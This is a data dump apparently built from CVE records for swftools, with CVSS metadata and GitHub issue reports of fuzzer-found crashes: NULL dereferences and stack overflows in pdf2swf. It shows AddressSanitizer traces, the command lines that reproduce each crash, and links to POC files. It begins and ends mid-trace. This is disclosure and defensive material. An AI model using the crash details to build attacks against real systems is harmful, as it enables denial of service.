#245 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#246 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#247 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#248 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#249 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#250 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#251 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#252 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#253 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#254 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#255 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#256 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#257 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#258 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#259 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#260 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#261 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#262 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#263 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#264 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#265 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#266 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#267 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#268 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#269 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#270 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#271 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#272 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#273 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#274 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#275 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#276 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#277 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#278 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#279 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#280 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#281 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#282 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#283 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#284 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#285 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#286 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#287 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#288 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#289 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#290 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#291 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#292 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#293 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#294 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#295 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#296 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#297 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#298 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#299 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#300 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#301 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#302 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#303 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#304 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#305 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#306 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#307 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#308 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#309 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#310 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#311 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#312 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#313 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#314 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#315 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#316 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#317 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#318 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#319 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#320 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#321 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#322 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#323 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#324 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#325 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#326 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#327 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#328 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#329 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#330 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#331 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#332 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#333 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
SUMMARY: AddressSanitizer: stack-overflow ??:0 ??
==78316==ABORTING
```
## POC
[stack-overflow-Stream-598.zip](https://github.com/matthiaskramm/swftools/files/5009709/stack-overflow-Stream-598.zip)
| A Segmentation fault in xpdf/Lexer.cc:53 | https://api.github.com/repos/swftools/swftools/issues/100/comments | 0 | 2020-08-01T02:16:31Z | 2020-08-01T02:16:31Z | https://github.com/swftools/swftools/issues/100 | 670,435,303 | 100 |
CVE-2021-39555 | 2021-09-20T16:15:13.270 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function InfoOutputDev::type3D0() located in InfoOutputDev.cc. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/99"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/99 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./SEGV-type3D0-InfoOutputDev-880
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==67223==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000018 (pc 0x55e7a871efe0 bp 0x0c1a000019b0 sp 0x7ffe4b1c6f00 T0)
#0 0x55e7a871efdf in InfoOutputDev::type3D0(GfxState*, double, double) /home/seviezhou/swftools/lib/pdf/InfoOutputDev.cc:880
#1 0x55e7a85c15e5 in Gfx::go(int) xpdf/Gfx.cc:584
#2 0x55e7a85c2e9f in Gfx::display(Object*, int) xpdf/Gfx.cc:556
#3 0x55e7a8561e20 in Page::displaySlice(OutputDev*, double, double, int, int, int, int, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:317
#4 0x55e7a8562d4a in Page::display(OutputDev*, double, double, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:266
#5 0x55e7a84645af in pdf_open /home/seviezhou/swftools/lib/pdf/pdf.cc:542
#6 0x55e7a82e67d5 in main /home/seviezhou/swftools/src/pdf2swf.c:737
#7 0x7f02969f0b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x55e7a82eff09 in _start (/home/seviezhou/swftools/src/pdf2swf+0x17cf09)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/swftools/lib/pdf/InfoOutputDev.cc:880 InfoOutputDev::type3D0(GfxState*, double, double)
==67223==ABORTING
```
## POC
[SEGV-type3D0-InfoOutputDev-880.zip](https://github.com/matthiaskramm/swftools/files/5009696/SEGV-type3D0-InfoOutputDev-880.zip)
| A Segmentation fault in InfoOutputDev.cc:880 | https://api.github.com/repos/swftools/swftools/issues/99/comments | 0 | 2020-08-01T02:10:19Z | 2020-08-01T02:10:19Z | https://github.com/swftools/swftools/issues/99 | 670,432,001 | 99 |
CVE-2021-39556 | 2021-09-20T16:15:13.313 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function InfoOutputDev::type3D1() located in InfoOutputDev.cc. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/105"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/105 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./SEGV-type3D1-InfoOutputDev-887
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==10741==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000048 (pc 0x5653bc913184 bp 0x000000000007 sp 0x7fffd8dd2fd0 T0)
#0 0x5653bc913183 in InfoOutputDev::type3D1(GfxState*, double, double, double, double, double, double) /home/seviezhou/swftools/lib/pdf/InfoOutputDev.cc:887
#1 0x5653bc7b55e5 in Gfx::go(int) xpdf/Gfx.cc:584
#2 0x5653bc7b6e9f in Gfx::display(Object*, int) xpdf/Gfx.cc:556
#3 0x5653bc755e20 in Page::displaySlice(OutputDev*, double, double, int, int, int, int, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:317
#4 0x5653bc756d4a in Page::display(OutputDev*, double, double, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:266
#5 0x5653bc6585af in pdf_open /home/seviezhou/swftools/lib/pdf/pdf.cc:542
#6 0x5653bc4da7d5 in main /home/seviezhou/swftools/src/pdf2swf.c:737
#7 0x7efd90625b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x5653bc4e3f09 in _start (/home/seviezhou/swftools/src/pdf2swf+0x17cf09)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/swftools/lib/pdf/InfoOutputDev.cc:887 InfoOutputDev::type3D1(GfxState*, double, double, double, double, double, double)
==10741==ABORTING
```
## POC
[SEGV-type3D1-InfoOutputDev-887.zip](https://github.com/matthiaskramm/swftools/files/5009967/SEGV-type3D1-InfoOutputDev-887.zip)
| A Segmentation fault in InfoOutputDev.cc:887 | https://api.github.com/repos/swftools/swftools/issues/105/comments | 0 | 2020-08-01T07:01:24Z | 2020-08-01T07:01:24Z | https://github.com/swftools/swftools/issues/105 | 670,599,501 | 105 |
CVE-2021-39557 | 2021-09-20T16:15:13.357 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function copyString() located in gmem.cc. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/97"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/97 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./stack-overflow-gmalloc-gmem-101
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==17568==ERROR: AddressSanitizer: stack-overflow on address 0x7ffd339d4fe8 (pc 0x7f12da79277b bp 0x7ffd339d58f0 sp 0x7ffd339d4fe0 T0)
#0 0x7f12da79277a (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x2277a)
#1 0x7f12da8085e2 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x985e2)
#2 0x55a5e5dc711a in gmalloc(int, bool) xpdf/gmem.cc:101
#3 0x55a5e5dc79b8 in copyString xpdf/gmem.cc:301
#4 0x55a5e5e3b0c0 in Object::initCmd(char*) xpdf/Object.h:103
#5 0x55a5e5e3b0c0 in Lexer::getObj(Object*) xpdf/Lexer.cc:467
#6 0x55a5e5e376ab in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:108
#7 0x55a5e5e37d0d in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:85
#8 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#9 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#10 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#11 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#12 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#13 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#14 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#15 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#16 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#17 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#18 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#19 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#20 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#21 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#22 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#23 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#24 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#25 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#26 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#27 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#28 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#29 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#30 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#31 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#32 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#33 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#34 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#35 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#36 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#37 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#38 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#39 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#40 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#41 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#42 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#43 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#44 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#45 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#46 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#47 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#48 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#49 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#50 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#51 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#52 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#53 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#54 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#55 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#56 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#57 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#58 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#59 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#60 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#61 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#62 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#63 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#64 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#65 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#66 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#67 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#68 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#69 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#70 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#71 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#72 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#73 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#74 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#75 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#76 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
